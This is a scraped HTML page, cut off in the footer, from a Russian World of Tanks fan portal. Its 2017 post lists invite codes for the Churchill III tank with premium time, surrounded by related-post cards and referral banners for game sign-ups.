

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/dejstvujushhie-invajt-kody/
body_size: 18181
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Действующие инвайт коды &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/16308" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/04/churchill-III-wot-info.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-16308 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-16308" class="post-16308 post type-post status-publish format-standard has-post-thumbnail  category-bonus category-invate"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Действующие инвайт коды</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Добрый вечер танкисты! Танковый информационный портал WoT-INFO.RU продолжает раздачу инвайтов для Мира Танков. На этот раз нам удалось найти 40 штук и все они действующие инвайт коды на Черчилль 3 + 5 дней премиум аккаунта. Так сказать потом и кровью пришлось выбивать остатки. Раздадим всем тем кто еще не успел получить и как обычно после обращения в нашу группу вконтакте &#8212; <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://vk.com/club.world_of_tanks.invait_cods">Инвайт Коды для World of Tanks.</a></strong></span></p><h2 style="text-align: center;">инвайт код Ноябрь</h2><p style="text-align: justify;">Для ноября месяца будет проходить четвертая по счёту разадача. В наличии также имеются инвайт-коды для World of Warships, но корабли пользуются меньшей популярностью у нас, а другие может даже не слышали о существовании ресурса который предоставляет начальный бонус в виде крейсера 5 уровня MARBLEHEAD. И так, предоставляем первую после перерыва раздачу инвайтов на на тяжёлый танк пятого уровня нации СССР &#8212; Черчилль 3.<a href="//wot-info.ru/wp-content/uploads/2017/04/cherchill-iii-wot.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-11104 lazyload" src="[data-uri]" alt="Действующие инвайт коды" width="662" height="385" sizes="(max-width: 662px) 100vw, 662px" data-src="//wot-info.ru/wp-content/uploads/2017/04/cherchill-iii-wot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/04/cherchill-iii-wot.jpg 662w, https://wot-info.ru/wp-content/uploads/2017/04/cherchill-iii-wot-768x446.jpg 768w"><meta itemprop="width" content="662"><meta itemprop="height" content="385"></span></a></p><p>[signinlocker id=&#187;15797&#8243;]</p><table dir="ltr" style="height: 134px;" border="1" width="237" cellspacing="0" cellpadding="0"><colgroup><col width="179" /></colgroup><tbody><tr><td style="width: 233px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RTKB-5W3D4-5FETR-6G4UG&quot;}">RTKW-5XMWK-6288T-VP2DA</td></tr><tr><td style="width: 233px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RTKB-45VXM-T68UP-EGR3D&quot;}">RTKB-45VXM-T68UP-EGR3D</td></tr><tr><td style="width: 233px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RTKP-YTENA-EGARK-SEFY7&quot;}">RTKT-5VCS5-TE4W9-87KCZ</td></tr><tr><td style="width: 233px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RTKD-GT79M-9N4CG-S4VNS&quot;}">RTKB-A8P9D-VCF4C-PK39W</td></tr><tr><td style="width: 233px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RTKS-VAXTS-VZY2V-XVZHP&quot;}">RTKS-VAXTS-VZY2V-XVZHP</td></tr></tbody></table><p>[/signinlocker]</p><p>Не успел с раздачей? Написал вконтакте, подождал своей очереди и вперед в МИР танков!</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B&url=https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B%20https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B%20https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fdejstvujushhie-invajt-kody%2F&text=%D0%94%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%89%D0%B8%D0%B5+%D0%B8%D0%BD%D0%B2%D0%B0%D0%B9%D1%82+%D0%BA%D0%BE%D0%B4%D1%8B"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-11-22T02:09:25+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/dejstvujushhie-invajt-kody/" content="Действующие инвайт коды"><meta itemprop="dateModified" content="2017-12-16"><meta itemprop="datePublished" content="2017-11-22T02:09:25+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32335" class="post-card post-card-related post-32335 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kody-dlja-mir-tankov tag-mir-tankov tag-tanki"><div class="post-card__image"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/04/d3006be6da0d67cc178a7df3426eccce-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/zapustilsja-rezhim-na-mars-haos/">Запустился режим &#171;На Марс: Хаос&#187;</a></div></header><div class="post-card__content">Запустился режим &#171;На Марс: Хаос&#187;. А вместе с ним Марсианские коробочки. &#8212; Можно купить</div></div><div id="post-32331" class="post-card post-card-related post-32331 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-bonus-kod-mir-tankov tag-bonus-kod tag-invajt-kod tag-mir-tankov-bonus-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-07_17-13-32-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-v-chest-rekorda-aleksandra-ovechkina/">Бонус-код в честь рекорда Александра Овечкина</a></div></header><div class="post-card__content">Бонус-код OVECHKIN895  в честь рекорда Александра Овечкина, который заколотил 895 шайб и побил рекорд</div></div><div id="post-32325" class="post-card post-card-related post-32325 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov tag-mir-tankov-rangovye-boi tag-rangovye-boi"><div class="post-card__image"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/04/photo_2025-04-03_14-25-03-330x140.jpg"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/rangovye-boi-v-obnovlenii-1-34/">РАНГОВЫЕ БОИ В ОБНОВЛЕНИИ 1.34</a></div></header><div class="post-card__content">Первые подробности В этот раз ранги будут на 6 уровне В наградах прогрессии появятся</div></div><div id="post-32311" class="post-card post-card-related post-32311 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kody-mir-tankov tag-invajt-kod tag-mir-tankov tag-novyj-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/na-mars-haos/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-17_11-22-01-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/na-mars-haos/">НА МАРС: ХАОС</a></div></header><div class="post-card__content">8 АПРЕЛЯ 9:00 (МСК) – 22 АПРЕЛЯ 3:00 (МСК) В преддверии Дня космонавтики: добро</div></div><div id="post-32303" class="post-card post-card-related post-32303 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-invajt-kod tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-28_18-55-06-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kubok-pervogo-kanala-invajt-kod-dlja-mir-tankov/">Кубок Первого Канала + Инвайт Код для Мир Танков</a></div></header><div class="post-card__content">Грандиозное киберспортивное событие в «Мире танков», посвященное 80-летию Победы в Великой Отечественной войне, организованное</div></div><div id="post-32296" class="post-card post-card-related post-32296 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov tag-invajt-kod-dlja-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-ukrep-rajon"><div class="post-card__image"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2025/03/photo_2025-03-31_12-09-45-330x140.jpg"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/stolknovenie-neizbezhno-novyj-rezhim-boja-dlja-ukreprajonov/">«Столкновение» неизбежно: новый режим боя для Укрепрайонов</a></div></header><div class="post-card__content">Танкисты, забудьте всё, что вы знали об Укрепрайоне. Мы детально проанализировали статистику и решили</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy 